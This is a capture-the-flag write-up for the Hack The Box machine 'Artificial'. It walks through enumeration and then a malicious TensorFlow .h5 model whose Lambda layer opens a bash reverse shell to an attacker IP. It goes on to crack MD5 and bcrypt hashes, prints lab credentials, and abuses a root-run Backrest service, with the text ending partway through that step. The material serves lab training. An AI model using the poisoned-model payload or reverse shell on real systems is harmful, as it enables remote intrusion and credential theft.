 https://app.hackthebox.com/machines/668
- Owned Artificial from Hack The Box!
 https://www.hackthebox.com/achievement/machine/2202715/668
Introduction
Artificial is a easy-difficulty HackTheBox machine that simulates a machine learning web platform. The challenge involves exploiting a vulnerability in TensorFlow’s load_model() function to achieve remote code execution through a malicious .h5 file. After gaining initial access, we extract user credentials from a database and escalate privileges by abusing a misconfigured backup service running as root.
Enumeration :
nmap scan:
# Nmap 7.95 scan initiated Mon Jun 23 15:02:22 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -oN nmap_scan.txt 10.10.11.74
Nmap scan report for 10.10.11.74
Host is up (0.18s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
There are two open ports:
- 22 (SSH)
- 80 (HTTP)
Port 80 - Web Enumeration

Visiting http://artificial.htb/ reveals a machine learning platform that allows users to build, test, and deploy AI models. The homepage describes the services and includes an example code to help users get started.
 Example code :
import numpy as np
import pandas as pd
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers

np.random.seed(42)

# Create hourly data for a week
hours = np.arange(0, 24 * 7)
profits = np.random.rand(len(hours)) * 100

# Create a DataFrame
data = pd.DataFrame({
    'hour': hours,
    'profit': profits
})

X = data['hour'].values.reshape(-1, 1)
y = data['profit'].values

# Build the model
model = keras.Sequential([
    layers.Dense(64, activation='relu', input_shape=(1,)),
    layers.Dense(64, activation='relu'),
    layers.Dense(1)
])

# Compile the model
model.compile(optimizer='adam', loss='mean_squared_error')

# Train the model
model.fit(X, y, epochs=100, verbose=1)

# Save the model
model.save('profits_model.h5')
Discovered endpoints
gobuster dir -u http://artificial.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://artificial.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/dashboard (Status: 302) [Size: 199] [--> /login]
/login (Status: 200) [Size: 857]
/logout (Status: 302) [Size: 189] [--> /]
/register (Status: 200) [Size: 952]

Progress: 4734 / 4735 (99.98%)Dashboard Functionality
The /dashboard endpoint of the web application allows authenticated users to upload .h5 model files, which are typically used to store machine learning models in TensorFlow.
These uploads are sent to the /upload_model endpoint, and the models can later be executed using the /run_model/<ID> path.
To assist users in preparing compatible models, the site provides a requirements.txt file and a Dockerfile, replicating the exact environment used on the server.
the application uses TensorFlow version 2.13.1 (CPU-only).
From a developer’s view , we discovered that the server loads models through the load_model() function. (we can use this to test malicious models locally )
requirements.txt:
tensorflow-cpu==2.13.1DockerFile :
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
Exploit
to exploit and gain a foothold , we need to create a malicious
.h5file to achieve reverse shell using RCE
Building a .h5 file
first we need to build a Docker container using previous Dockerfile to simulate the environment :
sudo docker build -t models_ml_artificial .
sudo docker run -it models_ml_artificial #to interact with its shell
we can use
docker cp <source_path_on_host> models_ml_artificial:/tmp/<destination>command to copier files from host to Docker container. Anddocker cp models_ml_artificial:<source_path_in_container> <destination_path_on_host>
now we can build our malicious .h5 file :
- the following is the code of
buildH5.pyfile that we can use to build the malicious.h5file
import tensorflow as tf
from tensorflow.keras.models import Sequential
from tensorflow.keras.layers import Lambda
import os

def evil(x):
    import os
    os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.227/5555 0>&1'")
    return x

model = Sequential()
model.add(Lambda(evil, input_shape=(1,)))
model.save("exploit_model.h5")
Now , Inside the Docker container shell, we use python3 buildH5.py to build .h5 file. After doing this step you will need to copy this generated file to the host using sudo docker cp a16dc9bf8233:/code/exploit_model.h5 exploit_model.h5
Foothold

First , we need to start listener in our machine , then , upload the malicious file to the website in /dashboard and run it.
nc -lvnp 5555
After run it , Promptly I get a callback on my listener:
Hunting for More Information
First we need to upgrade TTY using
python3 -c 'import pty; pty.spawn("/bin/bash")'command : - then , hit ctrl+z .
$ ^Z

$ stty raw -echo
$ fg

[Enter]
[Enter]
remotehost$-
We found
gaeluser in/etc/passwd
-
In
/app/instance, there areusers.dbsqlite file which containsmd5hashes of users’ passwords, and from them there is a hash ofgaeluser’s password
-
To crack the password hash, I use the
Johntool (there are many tools we can use)
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (?)
1g 0:00:00:00 DONE (2025-07-04 16:16) 2.564g/s 14670Kp/s 14670Kc/s 14670KC/s mattpapa..mattne
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
SSH credentials
the credentials we can use to log in via SSH is
gael:mattp005numbertwoto collect the first flag
Post-Exploit Enumeration
Operating Environment
- OS & Kernel :
$ cat /etc/os-release

NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal- Current user:
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)

gael@artificial:~$ sudo -l
Sorry, user gael may not run sudo on artificial.
Network Configurations
- Open ports :
gael@artificial:~$ netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:9898          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
Interesting files :
/var/backups/backrest_backup.tar.gz
gael@artificial:/opt/backrest$ find / -group sysadm -ls 2>/dev/null
   293066  51132 -rw-r-----   1 root     sysadm   52357120 Mar  4 22:19 /var/backups/backrest_backup.tar.gz
Privilege Escalation
Analyze backrest_backup.tar.gz file
Backrest is a web-accessible backup solution https://garethgeorge.github.io/backrest/
- we can install it in out machine using python server
python3 -m http.server 1111
wget http://10.10.11.74:1111/backrest_backup.tar.gz backrest_backup.tar.gz- type file :
$ file backrest_backup.tar.gz
backrest_backup.tar.gz: POSIX tar archive (GNU)- extract file :
$ tar -xvf backrest_backup.tar.gz-
version of
backrest:
-
read
~/backrest/.config/backrest/config.jsonfile
This file contains the user credentials for your web application.
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}- the
passwordBcryptis in base64 :
echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO- crack it using
john:
john --wordlist=/usr/share/wordlists/rockyou.txt password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^           (?)
1g 0:00:01:28 DONE (2025-07-04 17:29) 0.01134g/s 61.04p/s 61.04c/s 61.04C/s baby16..bitch2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
password is
!@#$%^
Interact with the Backrest web page
-
we need run the command
ssh gael@10.10.11.74 -L 5555:127.0.0.1:9898to interact with backrest web page from our machine via 5555 port
-
Use the previously discovered credentials to log in.
backrest_root:!@#$%^

-
Add Repository :

-
Add plan :

-


click
Backup Nowto backup the/rootdirectory
-
After backing up the files, we can restore them and then download them:
